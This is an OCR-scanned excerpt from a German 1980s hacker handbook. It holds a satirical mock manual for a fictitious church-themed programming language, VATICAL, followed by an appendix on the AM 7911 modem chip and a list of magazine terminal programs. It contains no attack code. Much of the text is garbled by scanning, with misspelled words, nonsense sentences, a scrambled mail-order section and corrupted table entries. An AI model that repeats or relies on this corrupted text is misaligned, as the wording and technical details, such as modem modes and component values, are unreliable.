VATICAL (TM) erschien im Jahre des Herrn 1983 als Creation der legendären Softwarehäuser CUSHYWARE & GRADDLERSOFT (TM). Trotz Bedenken ansonsten gut informierter Kreise konnte ihr bereits 1984 die Serienreife erteilt werden. VATICAL (TM) ist in der nunmehr vorliegenden vorläufig endgültigen Version 2.2 absolut und vorsätzlich inkompatibel zu allen vorhandenen Betriebssystemen, Prozessoren und Expertenmeinungen und hat nicht zuletzt deshalb die allerbesten Marktchancen.

Ursprünglich war VATICAL (TM) sehr nahe an Pascal orientiert. In der ersten Entwicklungsphase konnte jedoch erfreulicherweise eine Annäherung an Basic und Fortran erreicht werden, ohne daß auf die Unzulänglichkeiten von Pascal verzichtet werden mußte. Selbst die sattsam bekannten Mängel von Basic und Fortran konnten erfolgreich implementiert werden.

VATICAL (TM) ist weder über Compiler noch Interpeter lauffähig, sondern arbeitet über einen Absoluter, der im Gegensatz zu den schäbigen Forth-Versionen keinen Stapelspeicher mehr benötigt, sondern eine 'EWIGE LISTE'. Diese 'EWIGE LISTE' kann weder überschrieben noch gelöscht werden. Allenfalls der Befehl 'DOOMSDAY' erstellt eine Liste der erfolgten Eingaben und läßt VATICAL (TM) entsprechende Entscheidungen treffen. Sie decken sich nicht unbedingt mit Absicht und Willen des Benutzers.

VATICAL (TM) besitzt verschiedene Schnittstellen. So wird das Druckerinterface über 'PRAY' angesprochen. VATICAL (TM) überprüft alle Ausgaben an den Drucker und behält sich leichte Korrekturen und Kommentare vor. Zur nicht gelinden Überraschung der Erfinder verfügt sie auch über ein Disketten-Interface und betreibt es über die Befehle 'MISSION' und 'MERCY'. Allerdings können ausschließlich indexgeprüfte Holy-Access-Dateien bearbeitet werden. Der Default-Index von VATICAL (TM) vermerkt Änderungen an ihm in der 'EWIGEN LISTE'. VATICAL (TM) unterstützt den Betrieb von maximal drei Laufwerken, die bindend die Bezeichnung 'FATHER', 'SON' und 'SAINT' haben. Dateien und andere Files werden grundsätzlich über das Laufwerk 'SAINT' bearbeitet. Das Laufwerk 'SON' bietet Hilfs- und Utilityfunktionen, während das Laufwerk 'FATHER' ausschließlich das Betriebssystem verwaltet.

Im Gegensatz zu den herkömmlichen und zumeist veralterten Disk-Betriebssystemen benötigt VATICAL (TM) weder ein Inhaltsverzeichnis noch Sektoren oder gar Spuren. Der Diskettenplatz wird in sieben Bucher aurgeteilt und jedes buch sieder in Kapitel. Die jeweiligen Kapitellmalte verwaltet das Laufwerk 'FATHER' in der Datei 'APOCALYPSE'. Diese Datei gehört zum Lieferumfang und erlaubt dem Besitzer keinerlei Änderungen. Zu dieser Datei nichtkonforme Aufzeichnungen werden grundsätzlich nicht am Bestimmungsort abgelegt, sondern landen ebenfalls in der 'EWIGEN LISTE'.

VATICAL (TM) erlaubt die Befehleingabe sowohl in lateinischer als auch englischer Sprache. Im Manual wird jeweils der bekanntere Begriff benutzt. Für eventuell notwendige Übersetzungshilfen kann jedes Lexikon herangezogen werden.

Nach dem Einschalten des Rechners meldet sich VATICAL (TM) mit dem systemtypischen Cusor + und erwartet den Aufruf oder die Eingabe eines Programms.

Programme mussen grundsätzlich mit 'LituRGY:' beginnen und mit 'AMEN.'<br>enden, Im Programm-selbst-darf nach Herzenslust-umhergesprungen-werden. Es darf auch aus dem Programm herausgesprungen werden, was auch immer dies bedeuten oder bewirken mag.

SO Kennt VATICAL (TM) die ungewöhnlichen Befehle wie: GOLEFT, GORIGHT GOSUB, GOUP, GODOWN, GOAWAY, GOHOME, GOASCENSION, GOHELL, GOGO, GOWEST, GOELSE, GOAMYWAY, GONOT, und GOTOGODOT.

Ahnlich den freiprogrammierbaren Sprunganweisungen kann ein beliebiger Teil des Programms als Unterprogramm erklärt werden, z.B. alles, was mehr als 20 Zeichen weit rechts in einer Zeile steht. Grundsätzlich kann jeder Teil eines Programms einen beliebigen anderen Teil als Unterprogramm definieren. Der Programmteil, der die meisten Unterprogramme findet, ist das Hauptprogramm. Demgemaß existiert in VATICAL(IM) Kein Bereni 'REIUNN',<br>sondern die Rücksprunganweisungen 'SEARCHME', 'WAY NEXT', 'RESTART', ' DOBEST' und 'TRY AGAIN'.

VATICAL (TM) bietet dem geneigten Benutzer zahlreichen Möglichkeiten zur Schleifenbildung innerhalb der Programme:<br>FOR-NEXT-DO FOR-NE

 $\text{DTIL-BETTER-USE-DO}$ UNTIL-NO-ERROR-PERFORM FOR-WHAT-REASON<br>WHY-FOR WHAT-ELSE WHY-NOT-PLEASE WHY-DONT-WE-DO-IT WHAT-SHALLS TRY-UNTIL  $\begin{array}{lll} \texttt{HOPE-LESS} & \texttt{UNTIL-NO-FUTURE-DO} \\ \texttt{JUMP-ANYVERE-UNTIL} & \texttt{WAIT-UNTIL-DOOMSDAY} \end{array}$ IF-NO-TEXT-THEN-TEXT

FOR-NEXT-DO-NOT  $WHAT-ELSE$ WAIT-UNTIL-DOOMSDAY<br>WAIT-FOR-GODOT

Glücklicherweise besitzt VATICAL (TM) zahl- und folgenreiche Meldungen von Syntaxieniern des Programms, gelegentlichen Systemabsturzen Da te tuber schreibungen und generen mit generen ein Fennen des Betriebssystems.

Grundsätzlich meldet VATICAL (TM) einen auftretenden Fehler wie folgt:<br>MY SCORE MY STORE CHAMPION CHAMPION'S SCORE YOUR SCORE CHAMPTON \*\*\* ALL THE BEST \*\*\*  $**$  SO LONG  $**$ 

Unötig zu bemerken, daß jeder Fehler unnachsichtig in der 'EWIGEN LISTE' eingetragen wird. Mit einer Ausnahme: Findet VATICAL (TM) besonders elegante und funktionstüchtige Programme (Maximalwert = 3 Fehler pro Zeile), kann der Benutzer mit dem Befehl 'INDULGENCE' Einträge in der 'EWIGEN LISTE' stornieren.

Bei Uberlauf des Variablenspeichers betreibt VATICAL (TH) im Gegensatz zu Schundsprachen wie BASIC keine Garbage Collection, sondern wandelt diese Funktion in eine 'VALUE COLLECTION' um. Alle Variableninhalte, die VATICAL (TN) als brauchbar ansieht (z.B. reale, positive Zahlen oder Zeichenketten mit originellem Inhalt und kulturellem Niveau) verlegt das Betriebssystem in die Datei 'RECORDS' auf der 'FATHER' Diskette. Die restlichen Einträge werden in der 'EWIGEN LISTE' abgelegt und der Speicher wird gelöscht. Einträge, die der Benutzer weiterverarbeiten will, müssen vorher in der Datei 'ESTATE' abgelegt werden.

Variablen werden mit dem Betriebssystem vereinbart und an geeigneter Stelle ST.KEVIN CHRISTIANED AS INTEGER', läßt das Betriebssystem die Variable erkennen.

Alle Namen von Variablen müssen im Programmkopf vereinbart werden. VATICAL (TM) überprüft Art, Sinn und Zweck dieser Vereinbarungen und behält sich leichte Korrekturen vor. Die Namen der Variablen müsen zwingend mit 'ST.' beginnen. Daran angehängt wird der eigentliche Variablenname und zwar:

i

 $S. 6.0.2.$ 



Besonderes Augenmerk gilt hier den Charakterzeichen. Sollte eine Variable mit ST. LUTHER oder aber noch schlimmer bezeichnet werden, hat dies katastrophale Folgen für den Benutzer. Alle Variablennamen sind auf- und abwärts kompatibel, allerdings vermerkt VATICAL (TM) hierbei Verwechslungen mit 'NOT YET' oder 'FLATTERY'.

Die Darstellung von Zahlen im negativen Bereich erfolgt durch den Zusatz 'TEMPTATION', Die Schreibweise von  $T$  TEMPTATION OF ST. KEVIN =  $10000'$ 

ergibt für die Integervariable ST.KEVIN den Wert '-10000'. Variablenwerte können in VATICAL (TM) grundsätzlich nur addiert werden und zwar in dieser Form:

' ST. KEVIN AND ST. MARTIN PRAISE FOR ST. RESULT' Das Ergebnis der Addition steht dann logischerweise in 'ST.RESULT'. Die Zuweisung des Wertes 'NULL' zu einer Variablen bedarf der Form: ' ST. KEVIN IN POVERTY'

Die Darstellung negativer Realwerte erlaubt VATICAL (TM) ausschließlich Uber die Bezeichner 'JUDAS', 'KAIN' und 'ROCKNROLL'. Alle Variablenbezeichner gelten nicht nur global im Progranmbereich, sondern auch noch nach dem Abstellen des Rechners.

VATICAL (TM) beinhaltet einen leistungsfähigen Programmeditor, der über den Befehl 'HEA CULPA' aufgerufen wird. Der Editor unterscheidet zwischen:

 $f = e$ in fachen Sünden

 $$ =$  Erbsünden<br> $$ =$  Todsünden

55 = Todsunden<br>Sollten im Programm Todsünden auftreten, muß der Benutzer von VATICAL (TM) den Editor mit 'MEA MAXIMA CULPA' und anschließend je nach Zahi der Fehler Xmal 'ROSARY' eingeben.

In allen Fällen verlangt der Programmeditor die Eingabe des Benutzernamens. Er wird in der 'EWIGEN LISTE' abgelegt. Der Editor vergleicht Sinn, Art, Zweck, Ausführung und Effiziens des Programms und unterstützt demgemäß den Denutzer. Dazu listet er zuerst die fehlerhafte Zeile auf dem Monitor aus. Der Befehl 'MISSION' liefert eine Korrektur, wie sie VATICAL (TM) für ratsam hält. Der Defehl 'DEMISSION' erlaubt eine benutzerspezifische Eingabe. Das Ende des Programmeditors wird durch die Eingabe 'SAKE' abgeschlossen. Zur Online-Fehlersuche trägt VATICAL (TM) durch verschiedene Befehle bei.

Die Eingabe 'DEVILINSIDE' löscht das Programm selbst und auch alle ähnlich lautenden Programme.

Der Befehl 'INQUISITION' suspendiert das laufende Programm, setzt<br>selbständig Fehler ein und startet es neu. Der Ablauf wird dann selbständig Fehler ein und startet es neu. Der Ablauf wird daffi protokolliert und mit dem ursprünglichen Zustand verglichen. Auftretende Fehler werden mit den Einträgen der 'EWIGEN LISTE' verglichen und entsprechend dokumentiert.

Der Befehl 'CONFESS' schließlich listet alle augenscheinlichen und wahrscheinlichen Fehler auf und erlaubt Uber die Eingabe 'AVE MARIA' eine sofortige Korrektur.

Eine weitere Stärke von VATICAL (TM) zeigt sich in der Behandlung von logischen Operationen und der geneigte Benutzer wird viel Freude mit bestimmten Systemeigenheiten erleben.

Die Funktionen 'AND', 'ANDC', 'ADD' und 'ADDC' verlangen zwingend g leichgeschlechtliche Variablen auf beiden Seiten. Die Form 'ST.MARTIN = ST.MICHAEL ADDC ST.HELENA erzeugt mindestens eine faustdicke Fehlermeldung.

Als Besonderheit logischer Operationen bietet VATICAL (TM) einige ungewöhnliche Optionen:<br>'ADDAF' = ADD-AND-FO  $=$  ADD-AND-FORGET  $'$  CAC'  $=$  CASH-AND-CARRY 'ENDC' = END-OF-CARRY<br>'NENA' = NEITHER-NOR- $=$  NEITHER-NOR-ANYTHING-ELSE

^^VATICAL (TM) beinhaltet mehrere Anwenderprogramme, deren intensive Benutzerfreundlichkeit und ungewöhnlich bedienerorientierte Menuestruktur für sich sprechen.

- 1. Das Systemprogramm VATICAL (TM) selbst
- 2. VATICALC (TM) ein spezielles tabellenorientiertes Rechenprogramm zur Verarbeitung von Kollektivspenden. Sowohl Spendenbetrag als auch Name, Adresse, Beruf, Nettoeinkommen und streng vertrauliche Angelegenheiten des Spenders werden in der 'EWIGEN LISTE' vermerkt. Auf der Basis der Jahreskollektensummen können Prognosen über zu erwartende Einnahmen getroffen werden. Ein spezieller Programmteil erlaubt die finanzielle Berechnung von Kirchenrenovierungen und den Vergleich mit den erwartbaren Kollektenbeiträgen.
- 3. BIBLIOSTAR (TM) ein Textverarbeitungsprogramm, das synonym zu SPELLSTAR (TII) bereits alle relevanten Bibeltexte enthält und die Ausarbeitung einer 20 Minutenpredigt in weniger als 2 Minuten erlaubt. Eine automatische Übersetzung Latein / Deutsch ist in dieser Option bereits enthalten.
- 4. MULTICONFESS (TM) eine Datenbank zur schnellen Speicherung und Bearbeitung von Daten, die während Beichten und vertraulichen Gesprächen auftauchen. Das Programm speichert die relevanten Daten in der 'EWIGEN LISTE';
- 5. PEACEMAN (TM) ein Spielprogramm, in dem angreifende Kommunisten und Atheisten durch die schnelle Eingabe von Bibelzitaten abgewehrt werden müssen.
- 6. INRI-1-2-3 (TM) ein äußerst anwenderorientiertes Programm zur schnellen Berechnung von Ablässen, zu betenden Rosenkränzen und Zahl, Länge und Durchmesser von SUhnekerzen. Beinhaltet eine umfangreiche und sich selbst erweiternde Datei von gängigen Sünden und Lastern. Ein Muß für die datenverarbeitende Beichte. Alternativ kann auch die Zahl der zu erwartenden Jahre im Fegefeuer gelistet oder auch - für das Beichtkind über einen Drucker ausgegeben werden.
- 7. HOLYSOFT (TM) ein Expertensystem für den kirchlichen und geistlich orientierten Anwender. Basiert auf Frage- und Antwortsystem und liefert in kürzester Zeit und ca. 3 Detailrecherchen schlagkräftige und schlüssige Argumente, denen sich auch der hartgesottenste Ignorant und Klerikalspötter nicht verschließen kann.

1

- 8. TRUEBASE-III (TM) eine selektive Datenbank, bei der die Ein- und Ausgabe streng konform zur 'EWIGEN LISTE' läuft. TRUEBASE-III packt die Dateien auf kleinstes Format zusammen. Nur wirklich speicherwürdiges wird gespeichert.
- 9. SYSZINK (TM) ein Programm, das fast unbeschränkten Zugriff und Editierungshilfen auf die 'EWIGE LISTE' bietet. Voll menuegesteuert breitet es die bisherigen Fehlermeldungen und Fehlgriffe vor dem Benutzer aus.

VATICAL (TII) erlaubt das Verbinden (=Linken) mehrerer Anwenderprogramme.<br>Maximal 4 Programme können gelinkt werden, müssen allerdings unter einem festem Programmnanen abgelegt werden. Der 'LINKER' wird durch den Befehl 'IIIGHMASS' aufgerufen und verlangt in vorgegebener Reihenfolge nach den

Programmen:<br>'KYRIE' (Variablenvereinbarungen, Arraydimensionierung, Konstantendefinition, Dies & Das) 'GLORIA' (Funktionen und Prozeduren)<br>'CREDO' (Programm 1) ' CREDO' (Programm 1)<br>'SANCTUS' (Programm 2) (Programm 2) 'BEHEDICTUS' (Programm 3)<br>'AGNUS DEI' (Programm 4) (Programm 4)

Der Linker wird durch den Befehl 'IN MOIIIMI:' aufgerufen und erwartet zuerst die Identifizierung durch den Benutzer. Dann folgt die Überprüfung auf das Vorhandensein der einzelnen Programme, Speicherbedarf und richtige Syntax.

Diese Prozedur benötigt überraschend viel Zeit. Der geneigte Benutzer wird<br>daher während dieser Zeit mit saisonal passenden Zitaten aus kulturell<br>hochstehender Literatur unterhalten. Es wird ausdrücklich gewarnt, während daher während dieser Zeit mit saisonal passenden Zitaten aus kulturell dieser Zeit das Terminal zu verlassen, da VATICAL (TII) gelegentlich und nach<br>peinlich geheimgehaltenen Zufallsmustern Verständnisfragen an den Benutzer stellt und die Zeit bis zur Beantwortung speichert. Zuweilen reagiert VATICA! (W) unter bestimmten Umständen sehr übel, falls der Benutzer nicht avai lable sein sollte.

Aligemein können für den Umgang mit VATICAL (TM) die folgenden 10 Regeln

- besonders hervorgehoben werden:<br>1. Neben VATICAL (TM) sollten keine anderen Betriebssysteme im Rechh<mark>er</mark> laufen
- 2. Von VATICAL (TH) darf keine Raubkopie erstellt werden.
- 3. An Sonn- und Feiertagen darf VATICAL (TM) nicht benutzt werden.
- .1. nie liersteiler von VATICAL (TK) versprechen seine Lauffähigkeit. Daran sollte auf keinen Fall gezweifelt werden.
- r,. Dateien und Programme sollten weder überschrieben noch gelöscht werden. Dies besorgt zu gegebener Zeit das Betriebssystem selber.
- ü. Aus anderen Betriebssystemen dürfen weder Dateien noch Programme kopiert werden.
- 7. AUS VATICAL (TM) dürfen weder Programme noch Dateien auf andere Betriobssystome kopiert werden.
- g. In Dateien dürfen nicht widersprüchliche Daten geschrieben werden.

 $9.$ Andere Betriebssysteme sind auch nicht besser.

10. Andere Programme sind immer schlechter.

Friede sei mit Euch. Und mit Eurem Betriebssystem. Bis zum nächsten Absturz. Amen.

Aus unserer Postmappe:

تور pon für die Ernäszungslieferungen  $i^{\bullet \bullet}$ Nereitungen au diesem Buch wurde uns klar, o af  $\mathbf{u}$ Normereitungen au dienem guen wurde uns Kiar<br>alisierung: unter halbwegs befriedigande Kont<br>g-@raaben sich fast theilich und ir- $\mathcal{P}$ rungen. vakat sein. Als idealer  $\blacksquare$ **RUN** erst einmal e-formationer scheidung wurde getroffen. Eiden  $bias$ \*run u! ecorache.  $-24$ bitte nicht vergessen, Wir lösen grundsätzlich  $Br1$ arke  $ein!$ enduriken Seite 6.1.0,0. HANDBUCH FUR HACKER UND ANDERE FREAKS **Bezugscoupon**  $\ddot{\cdot}$ OWNOW Ь9  $\mathbf{S}$ 

 $5.6.0.6.$ 

## Anhang



HANDBUCH FÜR HACKER UND ANDERE FREAKS Seite 6.2.0.0. Hexadecimal Equivalency Chart



AM 7911 - der Ein-Chip-Modem

Bei diesem IC ist wirklich alles digitalisiert, was es zu<br>digitalisieren gibt. Sogar die Filterung und die digitalisieren gibt. Sogar die Filterung und die Signalerzeugung geschehen digital. Die funktionsschaftbrider zeigen das Prinzip auf.

Mit diesem Chip lassen sich hervorragende Modems bauen. Die Leute vom CCC HH haben ja auch einen Bausatz im Programm.<br>Unserer Meinung nach viel überzeugender und leider auch etwas Unserer Meinung nach viel uberzeugender und leider auch etwas teurer, ist die Schaltungsbeschreibung lelekiok, die in<br>ELEKTOR 10/84 erschienen ist. Wir kennen diverse Nachbauten und sind einstimmig der Meinung: '1. Sahne. Es gibt wirklich nichts, was an diesen Modem heranreicht!'

Er hat zwar keine Postzulassung, erfüllt aber bei korrektem Aufbau alle Postnormen. Folgende Leistungsmerkmale sprechen für sich: Autoanswer, alle weltweit genutzten Übertragungstandards V21 und V23 können dargestellt werden, zwei Eingänge - RS-232-C und TTL-Pegel als Schnittstelle. Für den Rückkanal bestimmte Datensignale werden von einem Bitratenwandler automatisch in die langsamere Geschwindigkeit umgesetzt ( und umgekehrt in der Gegenrichtung).

Davon träumt sich gut. Der Bausatz wird mittlerweile ohne Platine für ca. 300 DM angeboten. In den meisten Fällen wird in den Bausätzen-der-Vorgängertyp AM 7910 eingesetzt. Falls<br>mit dem AM 7911 gebaut wird, ist außer dem dem AM 7911 gebaut wird, ist außer Betriebsartenschalter lediglich ein Widerstand anders zu bemessen. Zwischen CAP1 und CAP2 nicht mehr 100 Ohm, sondern 910 Ohm.

Die Unterschiede zwischen den beiden ICs lassen sich aus der Vergleichstabelle ablesen.

Daten A M 7910 Betriebsverfahren

Bell 103 Originate 300 bps full duplex Bell 103 Answer 300 bps full duplex Bell 202 1200 bps half duplex Bell 202 with equalizer 1200 bps half duplex

Bell 103 Originate loopback Bell 103 Answer loopback Bell 202 Main loopback Bell 202 with equalizer loopback

CCITT V. 21 Originate 300 bps full duplex CCITT V. 21 Answer 300 bps full duplex CCITT V.23 Mode 2 1200 bps full duples CCITT V 23 Mode 2 with equalizer 1200 bps hall duples CCITT V. 23 Mode 1 600 bps hail duplex

CCITT V. 21 OFIGINALE IOOPDACK CCITT V. 21 Answer loopback CCITT V. 23 Mode 2 main loopback CCITT V. 23 Mode 1 With equalizer loopback CCITT V.23 Mode 1 main loopback CCITT V. 23 Back loopback

Handbuch für Hacker und andere Freaks Seite 5.7.0.1. AM 7911 der Modemchip

Daten A M 7 9 1 1 Betriebsverfahren

Bell 103 Originate 300 bps full duplex Bell 103 Answer 300 bps full duplex Bell 202 1200 bps half duplex with 5 bps back channel Bell 202 with amplitude equal. 1200 bps + 5 bps back channel Bell 202 1200 bps with 150 bps back channel Bell 202 1200 bps with amplit, equal,  $+$  150 bps back channel Bell 103 Originate loopback

Bell 103 Answer loopback Bell 202 Main loopback Bell 202 with equalizer loopback Bell 202 150 bps back loopback

CCITT V. 21 Originate 300 bps full duplex CCITT V.21 Answer 300 bps full duplex CCITT V.23 Mode 2 1200 bps half duplex \* CCITT V. 23 Mode 2 with amplitude equal. 1200 bps half duplex CCITT V. 23 Mode 1 600 bps half duplex  $*$ CCITT V. 23 Mode 1 600 bps with soft turn of  $f$  \* CCITT V. 23 Mode 2 1200 bps with soft turn of  $f$  \* CCITT V. 23 Mode 2 1200 with amplitude equ. + soft turn off  $*$ 

CCITT V. 21 Originate loopback CCITT V. 21 Answer loopback CCITT V. 23 Mode 2 main loopback CCITT V. 23 Mode 2 with ampli. equal. Loopback CCITT V. 23 Mode 1 main loopback CCITT V. 23 Back loopback

 $*$  = up to 150 baud backward channel is available

' bps' haben wir als britische Bezeichnung für 'Baud (Bd)' stehenlassen.

Für weitere Infos zu den Prozeduren bitte auf Seite 6.3.0.2. weiterblättern.

Zusammengefaßt die Vorteile des 7911:

- 1. verkürzte 'Carrier Detect' Antwortzeit
- 2. verkürzte 'RTS to CTS' Antwortzeit
- 3. verkürzte Umschaltzeit bei 1200 Bd Modems
- 4. zwei neue Betriebsverfahren für Bell 202 mit 150 Bd Rückkanal
- 5. drei neue Betriebsverfahren für V23 mit 'Soft Turn Off Tone'
- 6. bei V23 mit 150 Bd Rückkanal
- 7. der 7911 unterstützt die CCITT Empfehlung R.20 für Telexanwendungen

Handbuch für Hacker und andere freaks seite 5.7.0.2 AM 7911 der Modemchip

## Terminalprogramme

In dieser Liste sind Terminalprogramme aufgeführt, die im letzten Jahr in diversen Computerzeitschriften veröffentlicht worden sind. Sollte das eine oder andere Programm unserer Aufmerksamkeit entgangen sein, bitte nicht böse sein und kurze Nachricht an uns. Wenn möglich, gleich mit einer guten Fotokopie, denn erfahrungsgemäß melden sich immer Interessenten bei uns. Schließlich gibt es auch noch die Einrichtung der Nachlieferung.

mc - Die Microcomputer-Zeitschrift, Franzis-Verlag GmbH, Karlstr. 37, 8000 München 2



Die mc-Programme sind ebenfalls im Modem-Sonderheft (16 DM) aus dem Franzis-Verlag enthalten.

64'er DAS MAGAZIN FÜR COMPUTER-FANS, Markt & Technik Verlag AG, Hans-Pinsel-Str. 2, 8013 Haar bei München

 $C-64$  Heft 9 / 84 Mailboxprg.

RUN - UNABHÄNGIGES COMMODORE-COMPUTERMAGAZIN, CW-Publikationen Verlag GmbH, Friedrichstr. 31, 8000 München 40



HANDBUCH FÜR HACKER UND ANDERE FREAKS Seite 6.3.0.0. Terminalprogramme

